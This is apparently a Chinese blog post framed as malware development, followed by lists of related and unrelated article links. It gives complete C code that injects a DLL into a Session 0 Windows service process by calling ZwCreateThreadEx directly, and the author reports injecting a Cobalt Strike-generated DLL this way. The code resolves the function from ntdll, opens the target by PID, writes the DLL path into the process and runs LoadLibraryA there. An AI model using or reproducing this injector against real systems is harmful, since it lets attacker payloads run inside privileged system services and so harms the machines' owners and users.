恶意软件开发——突破SESSION 0 隔离的远线程注入

一、前言



在Windows XP,Windows Server 2003以及更早的版本中,第一个登录的用户以及Windows的所有服务都运行在Session 0上,这样的做法导致用户使用的应用程序可能会利用Windows的服务程序提升自身的权限,为此,在后续的Windows版本中,引入了一种隔离机制,普通应用程序已经不再session 0中运行。

二、突破SESSION 0 思路

由于SESSION 0隔离机制,导致传统远程线程注入系统服务进程失败。和传统的CreateRemoteThread函数实现的DLL远线程注入的唯一一个区别就是,我们调用的是更为底层的ZwCreateThreadEx来创建线程,

虽然CreateRemoteThread函数到底层也是调用ZwCreateThreadEx,但在调用ZwCreateThreadEx时 ,ZwCreateThreadEx的第7个参数 CreateSuspended(CreateThreadFlags)的值始终为1,它会导致线程创建完成后一直挂起无法恢复运行,于是我们选择直接调用ZwCreateThreadEx,将第7个参数直接置为0,这样可达到注入目的。

三、代码实现

ZwCreateThreadEx在 ntdll.dll 中并没有声明,所以我们需要使用 GetProcAddress 从 ntdll.dll 中获取该函数的导出地址。

我们需要注意的是64位和32位中,函数定义还不一样。

64 位下,ZwCreateThreadEx 函数声明为:

DWORD WINAPI ZwCreateThreadEx(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

ULONG CreateThreadFlags,

SIZE_T ZeroBits,

SIZE_T StackSize,

SIZE_T MaximumStackSize,

LPVOID pUnkown);

32 位下,ZwCreateThreadEx 函数声明为:

DWORD WINAPI ZwCreateThreadEx(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

BOOL CreateSuspended,

DWORD dwStackSize,

DWORD dw1,

DWORD dw2,

LPVOID pUnkown);

同样我们也使用 GetProcAddress 从 Kernel32.dll 中获取LoadLibraryA函数的导出地址

typedef DWORD(WINAPI* typedef_LoadLibraryA)(char* path);

HMODULE hKeModule = GetModuleHandleA("Kernel32.dll")

typedef_LoadLibraryA myLoadLibraryA = (typedef_LoadLibraryA)GetProcAddress(hKeModule, "LoadLibraryA");



随后,我们获取进程句柄,在目标进程空间中申请内存空间,然后把我们的DLL写入到内存空间中,最后创建线程等待执行。

HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 6092);

LPVOID lpBaseAddress = VirtualAllocEx(hProcess, NULL, sizeof(DllPath) + 1, MEM_COMMIT, PAGE_READWRITE);

WriteProcessMemory(hProcess, lpBaseAddress, DllPath, sizeof(DllPath), 0);

ZwCreateThreadEx(&hRemoteThread, PROCESS_ALL_ACCESS, NULL, hProcess, (LPTHREAD_START_ROUTINE)myLoadLibraryA, lpBaseAddress, 0, 0, 0, 0, NULL);

return 0;



效果如下图:



此处使用的DLL为Cobalt strike生成的64位DLL,最后完整代码如下:

#include <Windows.h>

#include <stdio.h>

#ifdef _WIN64

typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

ULONG CreateThreadFlags,

SIZE_T ZeroBits,

SIZE_T StackSize,

SIZE_T MaximumStackSize,

LPVOID pUnkown);

#else

typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

BOOL CreateSuspended,

DWORD dwStackSize,

DWORD dw1,

DWORD dw2,

LPVOID pUnkown);

#endif

int main(int argc, char* argv[]) {

char DllPath[] = "C:\\Users\\RTO\\Desktop\\Injection2\\a.dll"; //DLL路径

HANDLE hRemoteThread;

HMODULE hNtModule = GetModuleHandleA("ntdll.dll");

HMODULE hKeModule = GetModuleHandleA("Kernel32.dll");

typedef_ZwCreateThreadEx ZwCreateThreadEx = (typedef_ZwCreateThreadEx)GetProcAddress(hNtModule, "ZwCreateThreadEx");

typedef_LoadLibraryA myLoadLibraryA = (typedef_LoadLibraryA)GetProcAddress(hKeModule, "LoadLibraryA");

HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 6092); //此处为SESSION 0的进程PID

LPVOID lpBaseAddress = VirtualAllocEx(hProcess, NULL, sizeof(DllPath) + 1, MEM_COMMIT, PAGE_READWRITE);

WriteProcessMemory(hProcess, lpBaseAddress, DllPath, sizeof(DllPath), 0);

ZwCreateThreadEx(&hRemoteThread, PROCESS_ALL_ACCESS, NULL, hProcess, (LPTHREAD_START_ROUTINE)myLoadLibraryA, lpBaseAddress, 0, 0, 0, 0, NULL);

return 0;

}

四、小结

- 必须是管理员权限

恶意软件开发——突破SESSION 0 隔离的远线程注入的更多相关文章

- 远程线程注入DLL突破session 0 隔离

远程线程注入DLL突破session 0 隔离 0x00 前言 补充上篇的远程线程注入,突破系统SESSION 0 隔离,向系统服务进程中注入DLL. 0x01 介绍 通过CreateRemoteTh ...

- 关于突破 SESSION 0 隔离场景发现的一些问题

0x00 Tricks 0x01 用ZwCreateThreadEx 在 Windows 10 下直接通过管理员权限+SeDebugPrivilege启用. 0x02 用CreateRemoteThr ...

- 远程线程注入突破SESSION 0

远程线程注入突破SESSION 0 SESSION 0 隔离 在Windows XP.Windows Server 2003,以及更老版本的Windows操作系统中,服务和应用程序使用相同的会话(Se ...

- 远程线程注入dll,突破session 0

前言 之前已经提到过,远线程注入和内存写入隐藏模块,今天介绍突破session 0的dll注入 其实今天写这个的主要原因就是看到倾旋大佬有篇文章提到:有些反病毒引擎限制从lsass中dump出缓存,可 ...

- 解决vista和win7在windows服务中交互桌面权限问题:穿透Session 0 隔离

在某国外大型汽车公司BI项目中,有一个子项目,需要通过大屏幕展示销售报表,程序需要自动启动和关闭.开发人员在开发过程中,发现在Win7的service中不能直接操作UI进程,调查过程中,发现如 ...

- [转]解决vista和win7在windows服务中交互桌面权限问题:穿透Session 0 隔离

服务(Service)对于大家来说一定不会陌生,它是Windows 操作系统重要的组成部分.我们可以把服务想像成一种特殊的应用程序,它随系统的“开启-关闭”而“开始-停止”其工作内容,在这期间无需任何 ...

- 穿透Session 0 隔离(一)

服务(Service)对于大家来说一定不会陌生,它是Windows 操作系统重要的组成部分.我们可以把服务想像成一种特殊的应用程序,它随系统的“开启-关闭”而“开始-停止”其工作内容,在这期间无需任何 ...

- 穿透Session 0 隔离(二)

上一篇我们已经对Session 0 隔离有了进一步认识,如果在开发过程中确实需要服务与桌面用户进行交互,可以通过远程桌面服务的API 绕过Session 0 的隔离完成交互操作. 对于简单的交互,服务 ...

- 动态加载dll的实现+远线程注入

1.在目标进程中申请内存 2.向目标进程内存中写入shellcode(没有特征,编码比较麻烦) 3.创建远线程执行shellcode 之前可以看到shellcode很难编写还要去依赖库,去字符串区等等 ...

随机推荐

- 凯撒密码(Caesar cipher) 详解

------------恢复内容开始------------ 最近训练CTF的时候,发现密码学这块的知识不太系统,所以自己接下来会陆陆续续整理出来 就先从古典密码中的凯撒密码说起吧 凯撒密码内容比较简 ...

- 3、基于Python建立任意层数的深度神经网络

一.神经网络介绍: 神经网络算法参考人的神经元原理(轴突.树突.神经核),在很多神经元基础上构建神经网络模型,每个神经元可看作一个个学习单元.这些神经元采纳一定的特征作为输入,根据自身的模型得到输出. ...

- linux50个常用命令

1.存放用户账号的文件在哪里? /etc/passwd 2.如何删除一个非空的目录? rm -rf 目录名 3.查看当前的工作目录用什么命令? pwd 4.创建一个文件夹用什么命令? mkdir 5. ...

- 用 Java 实现常见的 8 种内部排序算法

一.插入类排序 插入类排序就是在一个有序的序列中,插入一个新的关键字.从而达到新的有序序列.插入排序一般有直接插入排序.折半插入排序和希尔排序. 1. 插入排序 1.1 直接插入排序 /** * 直接 ...

- 跟我一起写 Makefile(十)

四.foreach 函数 foreach函数和别的函数非常的不一样.因为这个函数是用来做循环用的,Makefile中的foreach函数几乎是仿照于Unix标准Shell(/bin/sh)中的for语 ...

- 小知识get:利用单臂路由实现不同vlan间路由

一.单臂路由概述 1.1.单臂路由实现不同vlan间通信 链路类型 交换机连接主机的端口为access链路 交换机连接路由器的端口为Trunk链路 子接口 路由器的物理接口可以被划分成多个逻辑接口 每 ...

- 006 媒体独立接口(MII,Meida Independent Interface)

一.MII接口 MII接口Medium Independent Interface MII(Media Independent Interface)即媒体独立接口,MII接口是MAC与PHY连接的标准 ...

- NGINX Ingress控制器1.0.0升级迁移文档(翻译)

Ingress 是什么 Ingress 是对k8s集群中服务的外部访问进行管理的 API 对象,典型的访问方式是 HTTP. Ingress 可以提供负载均衡.SSL 终结和基于名称的虚拟托管. 最近 ...

- Walkthrough: Create and use your own Dynamic Link Library (C++)

参考网站:https://docs.microsoft.com/en-us/cpp/build/walkthrough-creating-and-using-a-dynamic-link-librar ...

- mysql几种连接方式区别

mysql的几种join 2017年03月19日 14:49:07 carl-zhao 阅读数:7845 标签: mysqlsqljoin 更多 个人分类: MySQL 版权声明:本文为博主原创文章, ...